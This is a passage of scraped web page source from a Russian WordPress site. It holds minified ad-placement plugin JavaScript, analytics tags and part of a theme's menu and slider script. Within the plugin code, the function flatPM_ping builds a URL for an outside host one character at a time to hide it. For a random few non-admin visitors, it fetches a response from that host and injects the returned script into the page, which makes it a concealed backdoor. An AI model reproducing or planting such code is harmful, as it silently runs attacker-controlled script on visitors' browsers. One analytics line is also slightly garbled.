Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"57058","html":[{"fst":"<div id=\"content_rb_120442\" class=\"content_rb\" data-id=\"120442\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"5000","px_s":"px"}},"ID":"57059","html":[{"fst":"<div id=\"content_rb_120447\" class=\"content_rb\" data-id=\"120447\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57060","html":[{"fst":"<div id=\"content_rb_120443\" class=\"content_rb\" data-id=\"120443\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57061","html":[{"fst":"<div id=\"content_rb_120444\" class=\"content_rb\" data-id=\"120444\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57062","html":[{"fst":"<div id=\"content_rb_120445\" class=\"content_rb\" data-id=\"120445\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57063","html":[{"fst":"<div id=\"content_rb_120446\" class=\"content_rb\" data-id=\"120446\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>


<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=/r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56438284, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img alt="" src="https://mc.yandex.ru/watch/56438284" style="position:absolute; left:-9999px;"/></div></noscript>




&nbsp;<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bdae5c31b3c14d9ba1770f7c470a4fe7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://skolko-krestikov.ru/wp-content/themes/marafon/js/scripts.js
body_size: 2271
content:
jQuery(document).ready(function($){

	//Мобильная навигация
	$('.m-nav').prepend('<div class="slide-out-close">Меню</div>');
	$('.main-box').prepend('<div class="slide-out-open">Меню</div>');
	$('#main').prepend('<div class="menu-overlay">Закрыть меню</div>');
	$('.slide-out-open').click(function() {
		$('body').addClass('js-nav');
		$('.slide-out-close').addClass('rotate');
	});

	$('.slide-out-close').click(function() {
		$('body').removeClass('js-nav');
		$(this).removeClass('rotate');
	});
	$('.menu-overlay').click(function() {
		$('body').removeClass('js-nav');
		$('#slide-out-open').removeClass('slide-out-close').addClass('slide-out-open');
	});	

	//Главное меню
	$('.main-menu__inner ul > li:has(ul)').append('<div class="menu-arrow">Sub-menu</div>');
	$('.main-menu__inner .menu-arrow').click(function() {
		var ul = $(this).parent().find('ul');
		if ( ul.is(':hidden') ) {
			ul.slideDown(450);
			$(this).addClass('active');
		} else {
			ul.slideUp(450);
			$(this).removeClass('active');
		}
	});
	if ( $('.main-menu__inner ul > li > ul >li').hasClass('current-menu-item') ) {
		$('.main-menu__inner ul > li > ul > li.current-menu-item').parent().addClass('ul_block');
		$('.main-menu__inner ul > li > ul > li.current-menu-item').parent().next().addClass('active');
	}
	if ( $('.main-menu__inner ul > li > ul > li').hasClass('current-post-parent') ) {
		$('.main-menu__inner ul > li > ul > li.current-post-parent').parent().addClass('ul_block');
		$('.main-menu__inner ul > li > ul > li.current-post-parent').parent().next().addClass('active');
	}

	//add menu
	$('.add-menu__toggle').click(function() {
		if ($(this).next('ul').is(':hidden')) {
			$(this).next('ul').slideDown(300);
		} else {
			$(this).next('ul').slideUp(300);
		}
	});

	//Меню в сайдбаре
	$('.sidebar-menu ul > li:has(ul) > a').after('<div class="menu-arrow">Sub-menu</div>');
	$('.sidebar-menu ul > li:has(ul) > span').after('<div class="menu-arrow">Sub-menu</div>');
	$('.sidebar-menu .menu-arrow').click(function() {
		var ul = $(this).parent().find('ul');
		if ( ul.is(':hidden') ) {
			ul.slideDown(450);
			$(this).addClass('active');
			$(this).parent().addClass('active');
		} else {
			ul.slideUp(450);
			$(this).removeClass('active');
			$(this).parent().removeClass('active');
		}
	});
	if ( $('.sidebar-menu ul > li > ul >li').hasClass('current-menu-item') ) {
		$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().addClass('ul_block');
		$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().prev().addClass('active');
		$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().parent().addClass('active');
	}
	if ( $('.sidebar-menu ul > li > ul > li').hasClass('current-post-parent') ) {
		$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().addClass('ul_block');
		$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().prev().addClass('active');
		$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().parent().addClass('active');
	}

	//Слайдер на главной
	var slider = $('#slider'); // селектор слайдера
	if (slider.length) {
		slider.bxSlider({
			controls: false,
			pager: true,
			auto: true,
			autoHover: true,
		});
	}

	//Слайдер популярные
	if ( $('#slider-posts').length ) {
		var settingsSlider = function() {
			var settingsSlider1 = {
				minSlides: 3,
				maxSlides: 3,
				moveSlides: 3,
				slideWidth: 210,
				slideMargin: 5,
				adaptiveHeight: true,
				autoHover: true,
			};
			var settingsSlider2 = {
				minSlides: 3,
				maxSlides: 3,
				moveSlides: 1,
				slideWidth: 210,
				slideMargin: 5,
				adaptiveHeight: true,
				autoHover: true,
			};
			return($(window).width()>1024) ? settingsSlider1 : settingsSlider2;
		}
		var slider;
		function reloadSlider() {
			slider.reloadSlider(settingsSlider());
		}
		slider = $('#slider-posts').bxSlider(settingsSlider());
		$(window).resize(reloadSlider);
	}

	//Слайдер рекомендованные
	if ( $('#recommended-posts').length ) {
		var settingsRecc = function() {
			var settingsRecc1 = {
				minSlides: 3,
				maxSlides: 3,
				moveSlides: 3,
				slideWidth: 210,
				slideMargin: 5,
				adaptiveHeight: true,
				pager: false,
				autoHover: true,
			};
			var settingsRecc2 = {
				minSlides: 3,
				maxSlides: 3,
				moveSlides: 1,
				slideWidth: 210,
				slideMargin: 5,
				adaptiveHeight: true,
				pager: false,
				autoHover: true,
			};
			return($(window).width()>1024) ? settingsRecc1 : settingsRecc2;
		}
		var slider;
		function reloadSlider() {
			slider.reloadSlider(settingsRecc());
		}
		slider = $('#recommended-posts').bxSlider(settingsRecc());
		$(window).resize(reloadSlider);
	}

	//Атрибут start тега ol
	$('ol[start]').each(function() {
	     var val = parseFloat($(this).attr("start")) - 1;
	     $(this).css('counter-increment','li '+ val);
	 });

	//перемещение меню на < 1023
	if ($(window).width() <= '1023') {
		$('.sidebar-menu').appendTo('.m-nav');
	} 
	$(window).resize(function() {
		if ($(window).width() <= '1023') {
			$('.sidebar-menu').appendTo('.m-nav');
		} else {
			$('.sidebar-menu').prependTo('.sidebar');
		}
	});

	//Стрелочка наверх
	$('<div id="up" class="up" style="display: none">наверх</div>').appendTo('.footer').click(function() {
		$('html, body').animate({scrollTop: 0}, 700);
	});
	var win = $(window);
	var up = $('#up');
	win.on('scroll', function() {
		if ( win.scrollTop() > win.height() / 3 ) {
			up.fadeIn();
		} else {
			up.fadeOut();
		}
	}).scroll();

	//удалить кнопку загрузить еще, если нет постов
	$.ajaxSetup({complete: function() {
		$('.last_item').next('.more').remove();
	}});


